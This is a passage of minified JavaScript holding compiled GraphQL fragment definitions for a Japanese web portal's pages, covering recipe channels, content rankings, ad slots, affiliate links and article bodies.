tionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]}}]},au={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelContentLeadRecipeDishContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},as={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelContentLeadRecipeMaterialRecipeIngredient"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RecipeIngredient"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}}]},ac={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelContentLeadRecipeMaterialRecipeIngredientCategory"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RecipeIngredientCategory"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}}]},aN={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelContentLeadRecipeMaterialContentsDocument"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},av={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelDailyChannelContentRankingCommonDailyChannelContentRankingItem"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DailyChannelContentRankingItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"rankingContents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"imageSize"}}]}},{kind:"Field",name:{kind:"Name",value:"displayUpdatedAt"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},aS={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelDailyChannelContentRankingChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]}}]},ar={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelDailyChannelContentRankingRankingDailyChannelContentRankingItem"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DailyChannelContentRankingItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"rankingContents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"displayUpdatedAt"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}}]}}]}}]}}]},aF={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelDailyChannelContentRankingRankingChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]}}]},ag={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelFilterRecipeDish"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Dish"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"item"},selectionSet:{kind:"SelectionSet",selections:[{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DishItemCategory"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"childrenItems"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"sortOrder"}}]}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DishItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"childrenItems"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"sortOrder"}}]}}]}}]}}]}}]}}]},ap={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelFilterRecipeMaterialRecipeIngredient"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RecipeIngredient"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"childrenItems"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"sortOrder"}}]}}]}}]}}]},aC={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelFilterRecipeMaterialRecipeIngredientCategory"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RecipeIngredientCategory"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"childrenItems"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"detail"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"sortOrder"}}]}}]}}]}}]}}]},ay={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelGuidesiteListCommonChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"Field",name:{kind:"Name",value:"sections"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guidesites"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"guideSiteType"}}]}}]}}]}}]},af={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelLatestContentsLatestContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"metaDescription"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}}]}}]}}]},aD={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelLatestContentsRecipeDishContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"metaDescription"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},aT={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelLatestContentsRecipeDishDish"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Dish"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}}]},ah={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelLatestContentsRecipeMaterialContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"metaDescription"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},aR={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelLatestContentsRecipeMaterialRecipeIngredient"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RecipeIngredient"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}}]},ab={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelLatestContentsRecipeMaterialRecipeIngredientCategory"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RecipeIngredientCategory"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}}]},aA={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelLatestContentsTopContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"imageSize"}}]}}]}}]}}]},aI={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelLatestContentsTopChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]}}]},aP={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelMetaDescriptionRecipeChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"metaDescription"}}]}}]},aV={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelPaginationLatestContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},aL={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelPaginationLatestChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]},aG={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelPaginationRankingDailyChannelContentRankingItem"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DailyChannelContentRankingItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},aB={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelPaginationRankingChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]},aM={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelSearchRecipesRecipeChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]},aH={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonFooterRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]},ax={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonHeaderRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]},aO={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonHeaderAllAboutServiceMedia"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutServiceMedia"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"news"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"class"}}]}},{kind:"Field",name:{kind:"Name",value:"bestone"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"class"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutJapan"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"class"}}]}}]}}]}}]},aU={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonHeaderGuidesite"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guidesite"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guideSiteType"}}]}}]},aj={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonHeaderContent"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Content"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"isSc"}}]}}]},az={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonMagazineConductorCommonBestOneTopFrameContent"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"BestOneTopFrameContent"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"thumbnailImageUrl"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"url"}}]}}]},aw={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonMagazineConductorCommonNewsFreeSectionContent"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"NewsFreeSectionContent"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"thumbnailImageUrl"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"url"}}]}}]},aJ={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonMagazineConductorCommonRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]},aq={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonNewMicoContentListRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]},aK={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonNewMicoContentListContentsByChannelId"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}}]}}]}}]},aE={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonPopularDailyGuidesiteContentRankingDailyGuidesiteRanking"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DailyGuidesiteRanking"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"dailyGuidesiteContentRanking"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"imageSize"}}]}},{kind:"Field",name:{kind:"Name",value:"displayUpdatedAt"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},a_={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonPopularDailyGuidesiteContentRankingGuidesite"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guidesite"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}}]},aY={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonPopularDailyGuidesiteContentRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]},aQ={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonSnsLinkContent"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Content"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"isSc"}},{kind:"Field",name:{kind:"Name",value:"totalPageCount"}}]}}]},aX={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonSnsLinkContentHierarchy"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"ContentHierarchy"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]}}]},aW={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonSnsLinkGuidesite"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guidesite"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"guideSiteType"}}]}}]},aZ={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpContentAdFinancialCounselingContent"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Content"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"isSc"}},{kind:"Field",name:{kind:"Name",value:"isAdult"}},{kind:"Field",name:{kind:"Name",value:"totalPageCount"}}]}}]},a$={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpContentAdFinancialCounselingGuidesite"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guidesite"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guideSiteType"}}]}}]},a1={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpContentAdFluxArticleRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]},a0={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpContentAdFluxArticleChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]},a3={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpContentAdFluxArticleContent"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Content"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"isSc"}},{kind:"Field",name:{kind:"Name",value:"isAdult"}}]}}]},a2={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpContentAdFluxArticleGuidesite"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guidesite"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"guideSiteType"}}]}}]},a5={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpContentAdInArticleRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]},a7={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpContentAdInArticleGuidesite"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guidesite"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guideSiteType"}}]}}]},a8={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpContentAdInArticleContent"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Content"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"isAdult"}},{kind:"Field",name:{kind:"Name",value:"isSc"}}]}}]},a9={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpContentAdLoglyContent"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Content"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"isSc"}},{kind:"Field",name:{kind:"Name",value:"totalPageCount"}}]}}]},a4={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpContentAdLoglyGuidesite"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guidesite"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guideSiteType"}}]}}]},a6={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpContentAdLoglyFrame"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Frame"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"frameId"}},{kind:"Field",name:{kind:"Name",value:"cassetteId"}},{kind:"Field",name:{kind:"Name",value:"keyName"}},{kind:"Field",name:{kind:"Name",value:"data"}},{kind:"Field",name:{kind:"Name",value:"dataType"}},{kind:"Field",name:{kind:"Name",value:"startDateTime"}},{kind:"Field",name:{kind:"Name",value:"excludedGuidesiteType"}}]}}]},de={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpContentAdYahooContent"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Content"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"isSc"}},{kind:"Field",name:{kind:"Name",value:"isAdult"}}]}}]},dn={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpContentAdYahooGuidesite"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guidesite"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guideSiteType"}}]}}]},di={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpContentAffiliateButtonsAmazonAffiliateUrl"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AmazonAffiliateUrl"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"linkText"}}]}}]},da={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpContentAffiliateButtonsRakutenAffiliateUrl"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RakutenAffiliateUrl"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"linkText"}}]}}]},dd={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpContentAffiliateButtonsGuidesite"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guidesite"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"guideSiteType"}}]}}]},dl={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpContentAffiliateButtonsContent"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Content"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"isSc"}},{kind:"Field",name:{kind:"Name",value:"totalPageCount"}}]}}]},dt={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpContentBodyContent"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Content"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"isSc"}},{kind:"Field",name:{kind:"Name",value:"editorVersion"}},{kind:"Field",name:{kind:"Name",value:"detail"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"__typename"}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Article"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"articlePages"},arguments:[{kind:"Argument",name:{kind:"Name",value:"page"},value:{kind:"Variable",name:{kind:"Name",value:"page"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"body"}},{kind:"Field",name:{kind:"Name",value:"page"}}]}}]}}]}}]}}]},dm={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpContentBodyGuidesite"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guidesite"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"guideSiteType"}}]}}]},dk={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpContentBodyRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]},du={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpContentBodyCalculator"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Calculator"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"source"}}]}}]},ds={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpContentFeatureLeadCommonAllAboutFeature"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutFeature"}},selectionSet:{kind:"SelectionSet",selections:[{k